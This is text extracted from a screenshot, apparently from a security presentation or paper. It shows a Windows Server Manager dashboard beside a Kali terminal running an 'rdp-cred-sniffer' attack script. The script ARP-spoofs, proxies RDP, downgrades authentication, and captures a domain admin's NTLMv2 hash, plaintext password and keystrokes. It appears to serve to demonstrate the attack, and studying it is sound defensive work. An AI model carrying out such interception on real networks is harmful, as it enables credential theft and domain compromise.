 dc01.rd14....
ager
Dashboard
Manage
Dashboard
Local Server
All Servers
AD DS
DNS
File and Storage Services
Remote Desktop Services
WELCOME TO SERVER MANAGER
QUICK START
WHAT'S NEW
LEARN MORE
1 Configure this lo
2 Add roles and fea
3 Add other server
4 Create a server g
5 Connect this serv
ROLES AND SERVER GROUPS
Roles: 4 | Server groups: 1 | Servers total: 1
AD DS 1
07:43
09.03.2017
File Edit View Bookmarks Settings Help
[root@kali rdp-cred-sniffer]$ ./attack.sh eth0 192.168.40.{179,185
,181}
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.40.181
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Waiting for connection
Connection received from 192.168.40.185
Downgrading authentication options from 11 to 3...
Enable SSL
Server challenge: 0e5b912786ee3f95
DomAdmin1::RD14:0e5b912786ee3f95:dd23d1aa5622408398bb453c800de962:
0101000000000000047e99827a098d201862b2213032bac62000000000200080052
004400310034000100080044004300300031000400140072006400310034002e00
6c006f00630061006c0003001e0064006300300031002e0072006400310034002e
006c006f00630061006c000500140072006400310034002e006c006f0063006100
6c000700080047e99827a098d20106000400020000000800300030000000000000
0000000000002000004cfa6e96109bd90f6a4080daaa8e264e4ebfaffae9e368af
787f53e389d96b180a0010000000000000000000000000000000000009002e0054
00450052004d005300520056002f0064006300300031002e007200640031003400
2e006c006f00630061006c00000000000000000000000000
Tamper with NTLM response
Downgrading CredSSP
The client has disconnected
Waiting for connection
Connection received from 192.168.40.185
Enable SSL
The client has disconnected
Waiting for connection
Connection received from 192.168.40.185
Enable SSL
Hiding forged protocol request from client...
RD14\DomAdmin1:DomAdmin-Passwort1
Keyboard layout/type/subtype: 0x407/0x4/0x0
Key release: Tab
Key release: ESC
Key press: ESC